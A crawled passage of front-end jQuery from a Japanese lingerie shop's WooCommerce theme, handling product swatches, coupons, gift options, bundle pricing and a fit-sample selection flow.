        $.each(jckpc_inventory, function (index, row) {
            $.each(row, function (index_ch, row_ch) {
                if (row_ch == 0) {
                    var index_ch_ex_ngang = index_ch.replace("-", " ");
                    var index_ch_up_first = index_ch_ex_ngang.replace(/(^\w{1})|(\s{1}\w{1})/g, match => match.toUpperCase());
                    $('ul[data-attribute="attribute_' + index + '"] a[data-attribute-value="' + index_ch_up_first + '"]').addClass('ch_disable_select');
                }
            });
        });
    }
    setTimeout(function () {
        if ($('.ywapo_options_container').length) {
            $('.ywapo_options_container .ywapo_input_container img.ywapo_single_option_image').each(function () {
                var src = $(this).attr('src');
                if (typeof src !== 'undefined') {
                    var res_large = src.split("?");
                    if (res_large[0] !== '') {
                        var new_image = res_large[0] + '?resize=126%2C126&ssl=1';
                        $(this).attr('src', new_image);
                    }
                }
            });
        }
    }, 1500);

    if ($('#reserve_notify').length) {
        var ck_reserve_notify = getChCookie("ck_reserve_notify");
        if (ck_reserve_notify === '') {
            setChCookie('ck_reserve_notify', 'yes', 1);
            var inst = $('[data-remodal-id=reserve_notify]').remodal();
            inst.open();
        }
    }
    //for mailpoet_woocommerce_checkout_optin
    if ($('#mailpoet_woocommerce_checkout_optin').length) {
        $('body').on('click', '.woocommerce-checkout #step-2 .js-next', function () {
            $('#mailpoet_woocommerce_checkout_optin').prop("checked", true);
            $('#mailpoet_woocommerce_checkout_optin').closest("label.checkbox").addClass('checked');
        });

        $('body').on('click', '#mailpoet_woocommerce_checkout_optin_field', function () {
            if ($(this).find('.input-checkbox').is(":checked")) {
                $(this).find("label.checkbox").addClass('checked');
            } else {
                $(this).find("label.checkbox").removeClass('checked');
            }
        });
    }
    //For Special Color for vairable option
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            const obj_fee = JSON.parse(iconic_was_fees_data);
            //if(obj_fee.pa_color!==''){//only for pa_color
            if (("pa_color" in obj_fee)) {
                if ($('label.pdp__attribute__label').attr('for') == 'pa_color') {
                    $('label[for="pa_color"] strong').append('(別注カラー有り)');
                }
                for (const property in obj_fee.pa_color) {
                    $('li.iconic-was-swatches__item').each(function () {
                        if (property == $(this).find('a').attr('data-attribute-value')) {
                            $(this).addClass('iconic_colors_extrafee');
                        }
                    });
                }
            }
            //for rewrite length tag
            rewrite_leng_tag();
        }
    }
    function rewrite_leng_tag(){
        if ($('.single-product script.iconic-was-fees').length) {
            var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
            if (iconic_was_fees_data !== '') {
                const obj_fee = JSON.parse(iconic_was_fees_data);
                //for rewrite select tag
                setTimeout(function () {
                    for (const select_tag in obj_fee) {
                        if($('#'+select_tag).length){
                            for (const key_lgh in obj_fee[select_tag]) {
                                var current_tx=$('#'+select_tag+' option[value="'+key_lgh+'"]').text();
                                current_tx = current_tx.replace(' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')', '');
                                $('#'+select_tag+' option[value="'+key_lgh+'"]').text(current_tx+' (+¥'+formatNumber(obj_fee[select_tag][key_lgh], '.', ',')+')');
                                //update price include tax of option value
                                if(key_lgh==$('#'+select_tag).val()){
                                    var fee=obj_fee[select_tag][key_lgh];
                                    fee = fee + fee * 0.1;
                                    var new_price = parseFloat(org_price) + parseFloat(fee);
                                    //console.log('include tax:' + new_price);
                                    $('.prod-info p.price').html('¥' + formatNumber(new_price, '.', ','));
                                    $('.single_variation_wrap .woocommerce-variation-price').html('¥' + formatNumber(new_price, '.', ','));
                                }
                            }
                        }
                    }
                }, 250);
            }
        }
    }
    if ($('#event_modal').length) {
        var event_modal = getChCookie("event_modal");
        if ((event_modal === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal]').attr('expired')=='yes') {
            setChCookie('event_modal', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal]').remodal();
            inst.open();
        }
    }
    if ($('#event_modal_myaccount').length) {
        var event_modal_myaccount = getChCookie("event_modal_myaccount");
        if ((event_modal_myaccount === '' && !$('.post-password-form').length) || $('[data-remodal-id=event_modal_myaccount]').attr('expired')=='yes') {
            setChCookie('event_modal_myaccount', 'yes', 1);
            var inst = $('[data-remodal-id=event_modal_myaccount]').remodal();
            inst.open();
        }
    }
    if ($('.woocommerce-account').length) {
        if ($('#account_email').length) {
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').removeClass('form-row-wide');
            var phone = $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').clone();
            $('.dig_wc_nw_phone').closest('.woocommerce-FormRow--wide').remove();
            $('#account_email').closest('.form-row').after(phone);
        }
    }
    //hide attribute_pa_color_picker_label if not yet seletect
    if ($('#picker_pa_color .select-option.selected').length) {
        $('.attribute_pa_color_picker_label.swatch-label').show();
    } else {
        $('.attribute_pa_color_picker_label.swatch-label').hide();
    }
    $('body').on('click', '#picker_pa_color .select-option', function () {
        if ($('#picker_pa_color .select-option.selected').length) {
            $('.attribute_pa_color_picker_label.swatch-label').show();
        } else {
            $('.attribute_pa_color_picker_label.swatch-label').hide();
        }
    });
    //end
    //size modal in bundle product
    $('body').on('click', 'span.pop-up-button-remodal-bundle', function () {
        var product_id = $(this).attr('bundle_product_id');
        if (product_id > 0) {
            var inst = $('[size_char_bundle=' + product_id + ']').remodal();
            inst.open();
        }
    });//end
    $(document).on('click', 'a.btb_ch_apply_coupon', function (event) {
        var coupon = $(this).attr('coupon');
        $('body').LoadingOverlay('show');
        if (coupon != '') {
            $('form.checkout_coupon #coupon_code').val(coupon);
            $('form.checkout_coupon button').click();
        }
        $('body').LoadingOverlay('hide');
    });
    $('body').on('click', '.link_modal.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_rank_info]').remodal();
        inst.open();
    });
    $('body').on('click', '.openrepair.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=repairModal]').remodal();
        inst.open();
    });
    //add class for bundle variable product select
    setTimeout(function () {
        $('.bundled_item_cart_content.variations_form .attribute_options').each(function () {
            var select = $(this).find('select');
            if (!select.hasClass('hide')) {

                select.addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
            }
        });
    }, 250);
    if ($('.product-type-bundle').length) {
        setTimeout(function () {
            if ($('.prod-info .price span.from').length) {
                $('.prod-info .price span.from').text('From: ');
            }
            if ($('.c-product-item_wrap_info span.price span.from').length) {
                $('.c-product-item_wrap_info span.price span.from').text('From: ');
            }
        }, 100);
        if ($('.bundle_form').length) {
            $('.bundled_item_optional .bundled_product_checkbox').change(function () {
                var me = $(this);
                var me_name = me.attr('name');
                var prev_price = '';
                if (me.is(":checked")) {
                    setTimeout(function () {
                        $('.bundled_item_optional .bundled_product_checkbox').each(function (i, field) {
                            var look_name = $(field).attr('name');
                            if ($(field).is(':checked') && me_name != look_name) {
                                prev_price = $(field).closest('.bundled_product_optional_checkbox').find('.woocommerce-Price-amount').text();
                                $(field).click();
                            }
                        });

                        if (prev_price != '') {
                            prev_price = prev_price.replace(',', '');
                            prev_price = prev_price.replace('¥', '');
                            prev_price = parseFloat(prev_price);
                            var current_total = $('.bundle_price .woocommerce-Price-amount').text();
                            console.log(prev_price + 'caca' + current_total);
                            current_total = current_total.replace(',', '');
                            current_total = current_total.replace('¥', '');
                            current_total = parseFloat(current_total);
                            current_total = current_total - prev_price;
                            $('.bundle_price .woocommerce-Price-amount').html('<span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_total, '.', ','));
                        }
                    }, 100);
                }
            });
        }
    }

    $(document.body).on('applied_coupon_in_checkout removed_coupon_in_checkout', function (event) {
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {action: 'mr_time_number_coupon'},

        }).success(function (response) {
            if ($('.woocommerce-checkout #secondary .coupon_left').length) {
                if (response != '') {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').show();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
                        $('.woocommerce-checkout #secondary .silver_coupon').show();
                    }
                    $('.woocommerce-checkout #secondary .coupon_left').text(response);
                } else {
                    if ($('.woocommerce-checkout #secondary .gold_coupon').length) {
                        $('.woocommerce-checkout #secondary .gold_coupon').hide();
                    }
                    if ($('.woocommerce-checkout #secondary .silver_coupon').length) {
                        $('.woocommerce-checkout #secondary .silver_coupon').hide();
                    }
                }
            }
        });
    });

    $('body').on('click', '.ch_gtw_show_modal_option', function () {
        var inst = $('[data-remodal-id=gift_wrapper]').remodal();
        inst.open();
    });

    $('body').on('click', '.ch_add_gift_wrap_to_cart', function () {
        var url = $('#gift_wrapper .gift_wrap_options').val();
        window.location.replace(url);
    });

    if ($('.woof_container_product_cat').length) {
        setTimeout(function () {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
        }, 50);
    }
    
    if($('.myaccount-dashboard').length){
        setTimeout(function () {
            var $win = $(window);
            if ($win.width() < 768) {
                $('.myaccount-dashboard h2.icon--plus').click();
            }
        }, 100);
    }
    //click choose type shipping to sure load correct value
    // Only trigger click if the radio button is actually checked and we need to update shipping
    if($('input[name="shipping_delivery_option"]').length){
        $('input[name="shipping_delivery_option"]').each(function () {
            if ($(this).is(":checked")) {
                // Don't automatically trigger click on page load to avoid resetting state
                // Only trigger if we need to update shipping calculations
                // $(this).click();
            }
        });
    }
    //lightbox image on single post
    $('body').on('click', 'a[data-rel="lightbox"]', function (e) {
        e.preventDefault();
        var img=$(this).attr('href');
        $('[data-remodal-id=modal_img_single_post] .remodal_body').html('<img class="attachment-full size-full" src="'+img+'"/>');
        var inst = $('[data-remodal-id=modal_img_single_post]').remodal();
        inst.open();
        return false;
    });
    //msg bellow digit input
    if($('#digit_ac_otp_container').length){
        $('#digit_ac_otp_container').append('<span><em>ワンタイムパスワードは携帯番号のSMSへ送信されます</em></span>');
    }
    
    //bundle product link
    setTimeout(function () {
        if($('.ch_product_bdl_link').length){
            $('.ch_product_bdl_link').each(function () {
                $(this).attr('href',$(this).attr('ch_bdl_link'));
            });
        }
    }, 500);
    
    //show gift options
    if ($('#show_hide_gift_options').length) {
        $('body').on('click', '#show_hide_gift_options', function (e) {
            if (!$('#show_hide_gift_options').is(':checked')) {
                $('.gift_options_area .gift_products').hide();
                $('.gift_products .cb').prop('checked', false);
            } else {
                $('.gift_options_area .gift_products').show();
            }
        });
        //change price of variable
        $(".gift_products select.gp_atr").change(function (event) {
            var element = $(this).find('option:selected'); 
            var price = element.attr("price");
            $(this).closest('.gp_option_item').find('span.gp_opt__price').html(price);
        });
        //select gift even
        $('body').on('click', '.gift_products .cb', function (e) {
            if($(this).val()=='384196'){
                if ($('input.cb[value="384196"]').is(':checked')) {
                    
                }else{
                    $('.gift_products .cb').prop('checked', false);
                }
            }else{
                if ($('input.cb[value="384196"]').is(':checked')) {
                    //passed
                }else{
                    var product_name=$(this).closest('label').find('.gp_opt__title').text();
                    alert(product_name+'はGift Boxオプションのため、単品では追加できません。');
                    $(this).prop('checked', false);
                }
            }
        });
    }
    function EventShop() {
        $(".ch_link_event").each(function () {
            var product_id = $(this).attr('id');
            var link = $(this).attr('ch_link_event');
            $('li.post-' + product_id).find('a.woocommerce-loop-product__link').attr('href', link);
            $('li.post-' + product_id).find('a.add_to_cart_button').attr('href', link);
            $('li.post-' + product_id).find('a.hover_link').attr('href', link);
            $('li.post-' + product_id).find('a.c-product-name_link').attr('href', link);
        });
    }
    if ($('.event_products').length) {
        EventShop();
    }
    //NOTE: not yet use because COVID, so can't open offline store. Will use in future
    function CouponUsageRule() {
        $('body').on('click', 'form.checkout_coupon button.button', function (e) {
            e.preventDefault();
            var coupon= $('#coupon_code').val();
            var res = coupon.substring(0, 2);
            if(res=='ca'||res=='CA'){
                //continue
                $('.checkout_coupon').submit();
            }else{
                console.log('invalid coupon.');
                $('.woocommerce > div.woocommerce-notice-wrapper').remove();
                $('.woocommerce-form-coupon-toggle').after('<div class="woocommerce-notice-wrapper"><ul class="woocommerce-error woo-notice-box" role="alert"><li>"'+coupon+'"のクーポンはありません。</li></ul></div>');
                return false;
            }
        });
    }
});
function formatNumber(nStr, decSeperate, groupSeperate) {
    nStr += '';
    x = nStr.split(decSeperate);
    x1 = x[0];
    x2 = x.length > 1 ? '.' + x[1] : '';
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
        x1 = x1.replace(rgx, '$1' + groupSeperate + '$2');
    }
    return x1 + x2;
}
function convert_htmlprice_to_float(current_prive) {
    if (typeof current_prive !== 'undefined' && typeof current_prive !== undefined && current_prive !== '') {
        current_prive = current_prive.replace(',', '');
        current_prive = current_prive.replace('¥', '');
        current_prive = parseFloat(current_prive);
    }
    return current_prive;
}

// last one
jQuery(function($){
  const form = $('.product_cat-christmas-delights-collection .variations_form').first();
  if (!form.length) {
    return;
  }

  // Swatchesの描画待ち（環境により調整してください）
  setTimeout(function(){

    let variations = form.data('product_variations');
    
    // 念のためattrから取得するフォールバック
    if (!variations) {
      const raw = form.attr('data-product_variations');
      try {
        if (raw) variations = JSON.parse(raw);
      } catch(e){}
    }

    if (!variations) {
      return;
    }

    // 一度追加したクラスをリセットしたい場合はコメントアウトを外してください
    // $('.iconic-was-swatch').removeClass('last-one');

    // 在庫1の variation を洗い出し
    variations.forEach(function(v){
      
      // PHPで追加した stock_quantity が 1 の場合
      if (v.stock_quantity === 1) {
        
        // 属性ごとにループ（サイズや色など）
        $.each(v.attributes, function(attr_name, attr_value){
          
          // ---------------------------------------------------------------
          // 提供されたHTML構造に合わせて要素を特定
          // <a data-attribute-value="size-01" class="iconic-was-swatch ...">
          // ---------------------------------------------------------------
          
          // data-attribute-value 属性が、JSONの属性値(size-01等)と一致するものを探す
          let $target = form.find('.iconic-was-swatch[data-attribute-value="' + attr_value + '"]');
          
          if ($target.length) {
            // 特定のクラスを追加 (ここでは 'last-one' としています)
            $target.addClass('last-one');
            console.log('クラスを追加しました:', attr_value);
          }
        });
      }
    });

  }, 800); // 秒数は環境に合わせて調整

});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1768990725
body_size: 2791
content:
jQuery(document).ready(function ($) {
    if ($('.fit_data_options').length) {
        $('.ch_next').addClass('ch_next_disable');
        $('.plung_bra_area').hide();
        $('.soft_bra_area').hide();
        $('.full_cup_bra_area').hide();
        if ($('.image-checkbox').length) {
            $(".image-checkbox").each(function () {
                if ($(this).find('input[type="checkbox"]').first().attr("checked")) {
                    $(this).addClass('image-checkbox-checked');
                } else {
                    $(this).removeClass('image-checkbox-checked');
                }
            });
            // sync the state to the input
            $(".image-checkbox").on("click", function (e) {
                $(this).toggleClass('image-checkbox-checked');
                var $checkbox = $(this).find('input[type="checkbox"]');
                $checkbox.prop("checked", !$checkbox.prop("checked"));
                if ($('input[name="bra_product_id[]"]:checked').length > 2) {
                    $checkbox.prop('checked', false);
                    $(this).removeClass('image-checkbox-checked');
                    alert($('#alert_ja_max6').val());
                } else {
                    var val = [];
                    $('.bra_product_id').each(function (i) {
                        if ($(this).is(':checked')) {
                            val[i] = $(this).val();
                        }
                    });
                    if (val.length > 0) {
                        $(this).closest('.bra_you_prefer').removeClass('required_filled');
                        $(this).closest('.bra_you_prefer').addClass('required_filled');
                        $(this).closest('.bra_you_prefer').find('.ch_next').removeClass('ch_next_disable');
                    } else {
                        $(this).closest('.bra_you_prefer').find('.ch_next').addClass('ch_next_disable');
                        $(this).closest('.bra_you_prefer').removeClass('required_filled');
                    }
                    $('body').LoadingOverlay('show');
                    $.ajax({
                        type: "post",
                        dataType: "json",
                        url: $('#try_fit_type').attr('ajaxurl'),
                        data: {action: 'ch_get_category_name', product_id: val},
                    }).success(function (response) {
                        if (response.value !== '') {
                            $('#try_fit_type').val(response.value);
                        }
                        $('.your_fit_type').remove();
                        if (response.text !== '') {
                            $('.bra_you_prefer .grids__card').after('<p class="your_fit_type your_fit_type__result selected_output"><span class="underline">' + response.text + '</span></p>');
                        }
                        if (response.cat_detect.includes("plunge-bra")) {
                            $('.plung_bra_area').show();
                            $('.plung_bra_area').addClass('require');
                        } else {
                            $('.plung_bra_area').hide();
                            $('#alert_plunge').hide();
                            $('.plung_bra_area').removeClass('require');
                            $('.plung_bra_area input').prop('checked', false);
                        }
                        if (response.cat_detect.includes("soft-bra")) {
                            $('.soft_bra_area').show();
                            $('.soft_bra_area').addClass('require');
                        } else {
                            $('.soft_bra_area').hide();
                            $('#alert_soft').hide();
                            $('.soft_bra_area').removeClass('require');
                            $('.soft_bra_area input').prop('checked', false);
                        }
                        if (response.cat_detect.includes("full-cup-bra")) {
                            $('.full_cup_bra_area').show();
                            $('.full_cup_bra_area').addClass('require');
                        } else {
                            $('.full_cup_bra_area').hide();
                            $('#alert_full_cup').hide();
                            $('.full_cup_bra_area').removeClass('require');
                            $('.full_cup_bra_area input').prop('checked', false);
                        }
                        $('body').LoadingOverlay('hide');
                    });
                }
            });
        }

//limit choose size plunge
        $('#seleted_size').hide();
        $('#alert_plunge').hide();
        $('.bra_size').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_plunge').html('<span class="boxed_alert">申し訳ございません。"プランジブラ"のサイズ ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。<br>"プランジブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_plunge underline remove_bratype_link" href="javascript:;"><strong class="link">プランジブラを外す</strong></a></span>');
                $('#alert_plunge').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_plunge').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size[]"]:checked')) {
                $('input[name="bra_size[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size[]"]:not(:checked)')) {
                $('input[name="bra_size[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size[]"]:checked').length > 0) {
                $('.bra_size').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size').show();
                $('#seleted_size span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size').hide();
                $('.plung_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //limit choose size soft
        $('#seleted_size_soft').hide();
        $('#alert_soft').hide();
        $('.bra_size_soft').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_soft').html('<span class="boxed_alert">申し訳ございません。"ソフトブラ"のサイズ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。 <br>"ソフトブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_soft underline remove_bratype_link" href="javascript:;"><strong class="link">ソフトブラを外す</strong></a></span>');
                $('#alert_soft').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_soft').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size_soft[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size_soft[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size_soft[]"]:checked')) {
                $('input[name="bra_size_soft[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size_soft[]"]:not(:checked)')) {
                $('input[name="bra_size_soft[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size_soft[]"]:checked').length > 0) {
                $('.bra_size_soft').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size_soft[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size_soft[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size_soft').show();
                $('#seleted_size_soft span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size_soft').hide();
                $('.soft_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //limit choose size full cup
        $('#seleted_size_full_cup').hide();
        $('#alert_full_cup').hide();
        $('.bra_size_full_cup').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_full_cup').html('<span class="boxed_alert">申し訳ございません。"ソフトブラ"のサイズ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。 <br>"ソフトブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_soft underline remove_bratype_link" href="javascript:;"><strong class="link">ソフトブラを外す</strong></a></span>');
                $('#alert_full_cup').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_full_cup').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size_full_cup[]"]:checked')) {
                $('input[name="bra_size_full_cup[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size_full_cup[]"]:not(:checked)')) {
                $('input[name="bra_size_full_cup[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 0) {
                $('.bra_size_full_cup').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size_full_cup[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size_full_cup[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size_full_cup').show();
                $('#seleted_size_full_cup span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size_full_cup').hide();
                $('.full_cup_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //for online_consultation
        if ($('.choose_online_onsultation').length) {
            $('.custom_option__total').hide();
            $(".choose_online_onsultation .checkbox__simple").on("click", function (e) {
                var $checkbox = $(this).find('input[type="checkbox"]');
                $checkbox.prop("checked", !$checkbox.prop("checked"));
                $('body').LoadingOverlay('show');
                if ($('input[name="online_consultation"]').is(':checked')) {
                    $(this).closest('.choose_online_onsultation').removeClass('required_filled');
                    $(this).closest('.choose_online_onsultation').addClass('required_filled');
                    $('.custom_option__total').show();
                } else {
                    $('.custom_option__total').hide();
                    $(this).closest('.choose_online_onsultation').removeClass('required_filled');
                }
                $('body').LoadingOverlay('hide');
            });
        }
//validate disable add to cart
        function ch_valid() {
            var pass_validate = true;
            var val = [];
            $('.bra_product_id').each(function (i) {
                if ($(this).is(':checked')) {
                    val[i] = $(this).val();
                }
            });
            if(val.length == 0){
                pass_validate=false;
            }
            //plunge size
            var valszie = [];
            $('.bra_size').each(function (i) {
                if ($(this).is(':checked')) {
                    valszie[i] = $(this).val();
                }
            });
            if (valszie.length == 0 && $('.plung_bra_area').hasClass('require')) {
                pass_validate = false;
            }
            //end
            //soft size
            var valszie_soft = [];
            $('.bra_size_soft').each(function (i) {
                if ($(this).is(':checked')) {
                    valszie_soft[i] = $(this).val();
                }
            });
            if (valszie_soft.length == 0 && $('.soft_bra_area').hasClass('require')) {
                pass_validate = false;
            }
            //end
            if (!$('.choose_online_onsultation .fit_title').hasClass('ch_active_body')) {
                pass_validate = false;
            }
            if ($('.read_term_of_use_try_fit').length) {
                if (!$('#term_of_use_try_fit').is(':checked')) {
                    pass_validate = false;
                }
            }
            if (pass_validate === true) {
                $('.single_add_to_cart_button').removeClass('disabled');
            } else {
                $('.single_add_to_cart_button').removeClass('disabled');
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }
        if ($('.fit_data_options').length) {
            $('.single_add_to_cart_button').addClass('disabled');
            $('.fit_data_options').find('input').each(function (i, field) {
                if ($(this).hasClass('required')) {
                    $(this).on('change', function (e) {
                        ch_valid();
                    });
                    $(this).closest('.image-checkbox').on('click', function (e) {
                        ch_valid();
                    });
                }
            });
        }
//show/content for each options
        if ($('.fit_body').length) {
            $('.fit_body').slice(1).hide();
        }
        $('body').on('click', '.ch_next', function () {
            $('.fit_body').hide();
            if ($(this).closest('.bra_you_prefer').length) {
                $('.choose_bra_size .fit_body').show(1000);
                $("html, body").animate({scrollTop: $('.choose_bra_size .fit_title').offset().top}, 1000);
            } else {
                $('.choose_online_onsultation .fit_body').show(1000);
                $('.fit_title').removeClass('ch_active_body');
                $('.choose_online_onsultation .fit_title').addClass('ch_active_body');
                $("html, body").animate({scrollTop: $('.choose_online_onsultation .fit_title').offset().top}, 1000);
                ch_valid();
            }
        });
        $('body').on('click', '.fit_title', function () {
            $('.fit_body').hide();
            $('.fit_title').removeClass('ch_active_body');
            $(this).next('.fit_body').show(1000);
            $(this).addClass('ch_active_body');
            $("html, body").animate({scrollTop: $(this).offset().top}, 1000);
            ch_valid();
        });
        //end
        //hide qty textbox
        $('div.quantity').hide();
        //remove "Plunge Bra" sample seleted
        $('body').on('click', '.remove_plunge', function () {
            // sync the state to the input
            $('.plunge-bra .image-checkbox-checked').each(function (i) {
                var $this = $(this);
                i=i+1;
                console.log('i='+i*500);
                var t = setTimeout(function () {
                    $this.click();
                }, i*500);
            });
            $('.plung_bra_area .checked input').each(function (i) {
                $(this).click();
            });
        });
        //remove "Soft Bra" sample seleted
        $('body').on('click', '.remove_soft', function () {
            // sync the state to the input
